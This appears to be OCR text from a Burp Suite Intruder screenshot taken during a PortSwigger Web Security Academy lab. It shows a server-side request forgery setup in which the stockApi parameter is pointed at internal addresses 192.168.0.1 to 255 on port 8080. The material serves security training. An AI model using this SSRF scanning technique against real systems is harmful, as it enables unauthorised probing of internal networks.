 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Sniper attack
Start attack
Target https://0ae1006003831098829d67a6003e00aa.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0ae1006003831098829d67a6003e00aa.web-security-academy.net
3 Cookie: session=EdZbofu9UgvsR5GRZI9bfgfcfXvqEqWC
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ae1006003831098829d67a6003e00aa.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ae1006003831098829d67a6003e00aa.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080/product/stock/check?productId=2&storeId=1
Search
1 highlight
1 payload position
Length: 866
Payloads
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Enabled Rule
Payloads
Resource pool
Settings